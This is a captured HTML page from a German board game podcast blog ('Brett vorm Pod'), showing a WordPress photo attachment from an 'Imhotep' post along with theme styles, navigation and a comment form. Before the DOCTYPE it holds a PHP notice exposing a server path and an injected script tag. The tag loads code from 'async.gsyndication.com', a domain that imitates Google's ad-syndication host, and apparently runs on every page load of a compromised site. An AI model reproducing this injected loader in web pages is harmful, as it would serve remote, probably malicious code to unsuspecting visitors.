

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilles-kaemmerchen.de/brettvormpod/2016/06/19/imhotep/img_20160613_190841/
body_size: 9479
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>podlove-podcasting-plugin-for-wordpress</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/usr/share/nginx/html/stilles-kaemmerchen/homepage/wp-includes/functions.php</b> on line <b>6121</b><br />
<script src="//async.gsyndication.com/"></script><!DOCTYPE html><html
lang="de"><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><title>IMG_20160613_190841 | Brett vorm Pod</title><link
rel="profile" href="https://gmpg.org/xfn/11"><link
rel="pingback" href="https://www.stilles-kaemmerchen.de/brettvormpod/xmlrpc.php"><meta
name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel='dns-prefetch' href='//cdn.podlove.org' /><link
rel="alternate" type="application/rss+xml" title="Brett vorm Pod &raquo; Feed" href="https://www.stilles-kaemmerchen.de/brettvormpod/feed/" /><link
rel="alternate" type="application/rss+xml" title="Brett vorm Pod &raquo; Kommentar-Feed" href="https://www.stilles-kaemmerchen.de/brettvormpod/comments/feed/" /><link
rel="alternate" type="application/rss+xml" title="Podcast Feed: Stilles Kämmerchen - Brett vorm Pod (brettvormpod)" href="https://www.stilles-kaemmerchen.de/brettvormpod/feed/mp3/" /><link
rel="alternate" type="application/rss+xml" title="Podcast Feed: Stilles Kämmerchen - Brett vorm Pod (brettvormpod)" href="https://www.stilles-kaemmerchen.de/brettvormpod/feed/m4a/" /><link
rel="alternate" type="application/rss+xml" title="Podcast Feed: Stilles Kämmerchen - Brett vorm Pod (brettvormpod)" href="https://www.stilles-kaemmerchen.de/brettvormpod/feed/ogg/" /><link
rel="alternate" type="application/rss+xml" title="Brett vorm Pod &raquo; IMG_20160613_190841-Kommentar-Feed" href="https://www.stilles-kaemmerchen.de/brettvormpod/2016/06/19/imhotep/img_20160613_190841/feed/" /> <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stilles-kaemmerchen.de\/brettvormpod\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link
rel='stylesheet' id='podlove-frontend-css-css' href='https://www.stilles-kaemmerchen.de/brettvormpod/wp-content/cache/wp-super-minify/css/3df93053a79b2050600a78533ebe79ae.css?ver=1.0' media='all' /><link
rel='stylesheet' id='podlove-admin-font-css' href='https://www.stilles-kaemmerchen.de/brettvormpod/wp-content/cache/wp-super-minify/css/4e2f7b833f9436eb13042c11e0c1cb75.css?ver=3.8.5' media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel='stylesheet' id='wp-block-library-css' href='https://www.stilles-kaemmerchen.de/brettvormpod/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' /><style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0
0 1em}.wp-block-code{border:1px
solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0
0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0
0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote
footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px
solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0
0 1em}.wp-block-table td,.wp-block-table
th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0
0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--dark-gray:#141412;--wp--preset--color--red:#bc360a;--wp--preset--color--medium-orange:#db572f;--wp--preset--color--light-orange:#ea9629;--wp--preset--color--yellow:#fbca3c;--wp--preset--color--dark-brown:#220e10;--wp--preset--color--medium-brown:#722d19;--wp--preset--color--light-brown:#eadaa6;--wp--preset--color--beige:#e8e5ce;--wp--preset--color--off-white:#f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown:linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow:linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky:linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky:linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link
rel='stylesheet' id='twentythirteen-fonts-css' href='https://www.stilles-kaemmerchen.de/brettvormpod/wp-content/cache/wp-super-minify/css/8f6393174f1670364c1b4043945d7b9c.css?ver=20230328' media='all' /><link
rel='stylesheet' id='genericons-css' href='https://www.stilles-kaemmerchen.de/brettvormpod/wp-content/cache/wp-super-minify/css/821ddde3a944543ace61da1906508096.css?ver=3.0.3' media='all' /><link
rel='stylesheet' id='twentythirteen-style-css' href='https://www.stilles-kaemmerchen.de/brettvormpod/wp-content/cache/wp-super-minify/css/1b7842a08c88d821e995f8630952ee56.css?ver=20250415' media='all' /><link
rel='stylesheet' id='twentythirteen-block-style-css' href='https://www.stilles-kaemmerchen.de/brettvormpod/wp-content/cache/wp-super-minify/css/fc48c7fc2e8f454048c3771732a1fdaa.css?ver=20240520' media='all' /> <script src="https://cdn.podlove.org/web-player/embed.js?ver=3.8.5" id="podlove-player4-embed-js"></script> <script src="https://www.stilles-kaemmerchen.de/brettvormpod/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.stilles-kaemmerchen.de/brettvormpod/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.stilles-kaemmerchen.de/brettvormpod/wp-content/cache/wp-super-minify/js/25ec17182dea4bdeb23ed0de0c56026a.js?ver=3.8.5" id="podlove-pwp4-player-js"></script> <script src="https://www.stilles-kaemmerchen.de/brettvormpod/wp-content/cache/wp-super-minify/js/2aa18c5bfbb326132edaa7512decedf2.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script> <link
rel="https://api.w.org/" href="https://www.stilles-kaemmerchen.de/brettvormpod/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://www.stilles-kaemmerchen.de/brettvormpod/wp-json/wp/v2/media/151" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stilles-kaemmerchen.de/brettvormpod/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.8.3" /><link
rel='shortlink' href='https://www.stilles-kaemmerchen.de/brettvormpod/?p=151' /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stilles-kaemmerchen.de/brettvormpod/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stilles-kaemmerchen.de%2Fbrettvormpod%2F2016%2F06%2F19%2Fimhotep%2Fimg_20160613_190841%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stilles-kaemmerchen.de/brettvormpod/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stilles-kaemmerchen.de%2Fbrettvormpod%2F2016%2F06%2F19%2Fimhotep%2Fimg_20160613_190841%2F&#038;format=xml" /><style type="text/css" id="twentythirteen-header-css">.site-header{background:url(https://www.stilles-kaemmerchen.de/brettvormpod/wp-content/uploads/sites/4/2017/02/cropped-banner-brettvormpott.png) no-repeat scroll top;background-size:1600px auto}@media (max-width: 767px){.site-header{background-size:768px auto}}@media (max-width: 359px){.site-header{background-size:360px auto}}.site-title,.site-description{color:#a693af}</style><link
rel="icon" href="https://www.stilles-kaemmerchen.de/brettvormpod/wp-content/uploads/sites/4/2015/11/cropped-stilles_kaemmerchen_brett_vorm_pott-32x32.jpg" sizes="32x32" /><link
rel="icon" href="https://www.stilles-kaemmerchen.de/brettvormpod/wp-content/uploads/sites/4/2015/11/cropped-stilles_kaemmerchen_brett_vorm_pott-192x192.jpg" sizes="192x192" /><link
rel="apple-touch-icon" href="https://www.stilles-kaemmerchen.de/brettvormpod/wp-content/uploads/sites/4/2015/11/cropped-stilles_kaemmerchen_brett_vorm_pott-180x180.jpg" /><meta
name="msapplication-TileImage" content="https://www.stilles-kaemmerchen.de/brettvormpod/wp-content/uploads/sites/4/2015/11/cropped-stilles_kaemmerchen_brett_vorm_pott-270x270.jpg" /><style id="wp-custom-css">.site-title, .site-title *,.site-description{text-align:center;text-decoration:none !important}@media screen and (min-width: 761px){body
*{font-size:18px}.site-title, .site-title
*{margin:0px;padding:0px;padding-top:42px;font-size:4.236em}.site-description{font-size:2.618em}.entry-title{font-size:18px}.entry-title>a{font-size:1.777em}.entry-meta{font-size:18px}.categories-links{font-size:0.75em}.entry-header{margin-bottom:0.75em}.post{padding-bottom:20px}}h1.site-title,h2.site-description{text-shadow:-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 1px 1px 0 #000}.navbar{background-color:#A693AF}.site-footer .sidebar-container{background-color:#A693AF}.paging-navigation{background-color:#E0D8E3}</style></head><body
class="attachment wp-singular attachment-template-default single single-attachment postid-151 attachmentid-151 attachment-jpeg wp-embed-responsive wp-theme-twentythirteen"><div
id="page" class="hfeed site">
<a
class="screen-reader-text skip-link" href="#content">
Zum Inhalt springen		</a><header
id="masthead" class="site-header">
<a
class="home-link" href="https://www.stilles-kaemmerchen.de/brettvormpod/" rel="home" ><h1 class="site-title">Brett vorm Pod</h1><h2 class="site-description">ein deutscher Brettspiele Podcast</h2>
</a><div
id="navbar" class="navbar"><nav
id="site-navigation" class="navigation main-navigation">
<button
class="menu-toggle">Menü</button><div
class="menu-hauptmenue-container"><ul
id="primary-menu" class="nav-menu"><li
id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a
href="https://www.stilles-kaemmerchen.de/brettvormpod">Startseite</a></li><li
id="menu-item-184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-184"><a
href="https://www.stilles-kaemmerchen.de/formate-des-stillen-kaemmerchens/">Formate des Stillen Kaemmerchens</a><ul
class="sub-menu"><li
id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a
href="https://www.stilles-kaemmerchen.de/">Stilles Kämmerchen</a></li><li
id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-187"><a
href="http://www.stilles-kaemmerchen.de/brettvormpod">Brett vorm Pod</a></li><li
id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185"><a
href="http://www.stilles-kaemmerchen.de/borgistnichtschwedisch">Borg ist nicht schwedisch</a></li><li
id="menu-item-696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-696"><a
href="https://www.stilles-kaemmerchen.de/wollkanal">Wollkanal</a></li><li
id="menu-item-490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-490"><a
href="https://www.stilles-kaemmerchen.de/glaubenichtalleswasdudenkst">glaube nicht alles was du denkst</a></li><li
id="menu-item-802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-802"><a
href="https://stilles-kaemmerchen.de/hirnkonfekt">Hirnkonfekt</a></li><li
id="menu-item-264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-264"><a
href="https://www.stilles-kaemmerchen.de/globepodder/">Globepodder</a></li><li
id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a
href="https://www.stilles-kaemmerchen.de/somittellaut">so mittellaut</a></li><li
id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a
href="https://www.stilles-kaemmerchen.de/gamedorf-daddler/">Gamedorf und Daddler</a></li></ul></li><li
id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-186"><a
href="https://www.stilles-kaemmerchen.de/das-sind-wir/">das sind wir</a></li><li
id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a
href="https://www.stilles-kaemmerchen.de/podcast-empfehlungen/">Podcast Empfehlungen</a></li><li
id="menu-item-192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-192"><a
href="https://www.stilles-kaemmerchen.de/kontakt/">Kontakt</a><ul
class="sub-menu"><li
id="menu-item-188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a
href="https://twitter.com/BrettVormPod">Twitter</a></li></ul></li><li
id="menu-item-602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-602"><a
href="https://www.stilles-kaemmerchen.de/impressum/">Impressum &#038; Datenschutz</a></li></ul></div><form
role="search" method="get" class="search-form" action="https://www.stilles-kaemmerchen.de/brettvormpod/">
<label>
<span
class="screen-reader-text">Suche nach:</span>
<input
type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
</label>
<input
type="submit" class="search-submit" value="Suchen" /></form></nav></div></header><div
id="main" class="site-main"><div
id="primary" class="content-area"><div
id="content" class="site-content" role="main"><article
id="post-151" class="image-attachment post-151 attachment type-attachment status-inherit hentry"><header
class="entry-header"><h1 class="entry-title">IMG_20160613_190841</h1><div
class="entry-meta">
<span
class="attachment-meta">Veröffentlicht am <time
class="entry-date" datetime="2016-06-19T19:40:44+02:00">19. Juni 2016</time> in <a
href="https://www.stilles-kaemmerchen.de/brettvormpod/2016/06/19/imhotep/" title="Gehe zu Imhotep" rel="gallery">Imhotep</a></span><span
class="attachment-meta full-size-link"><a
href="https://www.stilles-kaemmerchen.de/brettvormpod/wp-content/uploads/sites/4/2016/06/IMG_20160613_190841.jpg" title="Link zum Bild in voller Größe">Volle Auflösung (3088 &times; 4160)</a></span></div></header><div
class="entry-content"><nav
id="image-navigation" class="navigation image-navigation">
<span
class="nav-previous"><a
href='https://www.stilles-kaemmerchen.de/brettvormpod/2016/06/19/imhotep/img_20160613_185936/'><span
class="meta-nav">&larr;</span> Vorheriges</a></span>
<span
class="nav-next"></span></nav><div
class="entry-attachment"><div
class="attachment">
<a
href="https://www.stilles-kaemmerchen.de/brettvormpod/2016/06/19/imhotep/img_20160613_183703/" title="IMG_20160613_190841" rel="attachment"><img
width="537" height="724" src="https://www.stilles-kaemmerchen.de/brettvormpod/wp-content/uploads/sites/4/2016/06/IMG_20160613_190841.jpg" class="attachment-724x724 size-724x724" alt="" decoding="async" fetchpriority="high" srcset="https://www.stilles-kaemmerchen.de/brettvormpod/wp-content/uploads/sites/4/2016/06/IMG_20160613_190841.jpg 3088w, https://www.stilles-kaemmerchen.de/brettvormpod/wp-content/uploads/sites/4/2016/06/IMG_20160613_190841-223x300.jpg 223w, https://www.stilles-kaemmerchen.de/brettvormpod/wp-content/uploads/sites/4/2016/06/IMG_20160613_190841-760x1024.jpg 760w" sizes="(max-width: 537px) 100vw, 537px" /></a></div></div></div></article><div
id="comments" class="comments-area"><div
id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a
rel="nofollow" id="cancel-comment-reply-link" href="/brettvormpod/2016/06/19/imhotep/img_20160613_190841/#respond" style="display:none;">Antwort abbrechen</a></small></h3><p
